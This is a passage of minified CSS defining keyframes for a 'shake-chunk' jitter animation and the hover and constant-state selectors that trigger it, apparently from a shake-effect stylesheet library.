rotate(-13deg)}6%{transform:translate(-5px, -6px) rotate(-3deg)}8%{transform:translate(15px, 9px) rotate(5deg)}10%{transform:translate(-8px, 14px) rotate(2deg)}12%{transform:translate(13px, -7px) rotate(-4deg)}14%{transform:translate(0px, -13px) rotate(-13deg)}16%{transform:translate(-7px, -11px) rotate(-13deg)}18%{transform:translate(7px, -4px) rotate(-10deg)}20%{transform:translate(-6px, -9px) rotate(-9deg)}22%{transform:translate(-10px, 10px) rotate(4deg)}24%{transform:translate(2px, 2px) rotate(2deg)}26%{transform:translate(13px, 14px) rotate(13deg)}28%{transform:translate(-11px, 15px) rotate(2deg)}30%{transform:translate(11px, -14px) rotate(12deg)}32%{transform:translate(6px, -9px) rotate(1deg)}34%{transform:translate(-10px, 14px) rotate(0deg)}36%{transform:translate(-1px, -13px) rotate(3deg)}38%{transform:translate(-6px, 2px) rotate(-2deg)}0%,40%,100%{transform:translate(0, 0) rotate(0)}}.shake-chunk:hover,.shake-trigger:hover .shake-chunk,.shake-chunk.shake-freeze,.shake-chunk.shake-constant{animation-name:shake-chunk;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}